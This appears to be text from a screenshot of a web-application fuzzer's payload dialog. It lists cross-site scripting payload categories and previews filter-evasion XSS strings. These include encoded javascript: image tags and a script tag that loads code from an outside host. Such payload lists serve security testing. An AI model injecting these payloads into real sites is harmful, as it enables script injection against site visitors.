 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS Internet Explorer
XSS JS Breaks
XSS Style Injection
Payloads Preview:
10: <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCR
XSS Image Tag
1: <IMG SRC=javascript:alert('XSS')>
2: <IMG SRC=JaVaScRiPt:alert('XSS')>
3: <IMG SRC=`javascript:alert("XSS says, 'XSS'")`>
4: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">",
5: <IMG SRC=javascript:alert(String.fromCharCode(88,83
6: <IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&
7: <IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&
8: <IMG SRC="jav&#x0D;ascript:alert('XSS');">
9: <IMG SRC="jav&#x09;ascript:alert(<WBR>'XSS');">
10: <IMG SRC="jav&#x0A;ascript:alert(<WBR>'XSS');">
XSS Internet Explorer
Cancel Add